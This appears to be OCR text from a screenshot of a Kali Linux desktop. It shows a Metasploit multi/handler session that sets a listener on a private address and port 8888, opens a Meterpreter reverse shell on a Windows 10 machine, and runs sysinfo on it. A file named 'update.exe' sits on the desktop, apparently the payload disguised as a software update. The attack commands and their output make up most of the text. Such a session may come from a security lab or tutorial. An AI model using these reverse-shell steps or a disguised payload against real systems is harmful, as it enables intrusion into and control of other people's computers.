 Send Anywhere - File tr...
qterminal
01:26 AM
80%
Mousepad
Simple Text Editor
root@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.43.110
lhost ⇒ 192.168.43.110
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.110:8888
[*] Sending stage (175174 bytes) to 192.168.43.30
[*] Meterpreter session 1 opened (192.168.43.110:8888 → 192.168.43.30:49934)
at 2022-08-16 00:37:58 -0400
meterpreter > sysinfo
Computer : DESKTOP-6QI84MH
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 2
Trash
File System
Home
update.exe